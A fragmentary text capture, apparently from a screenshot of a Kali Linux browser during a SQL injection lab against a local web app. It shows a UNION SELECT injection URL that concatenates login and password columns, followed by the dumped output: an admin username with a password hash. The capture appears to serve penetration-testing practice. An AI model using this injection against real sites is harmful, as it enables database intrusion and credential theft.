 10.0.2.15/cat.php?id=1 UNION select 1,concat(login,':',passw
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2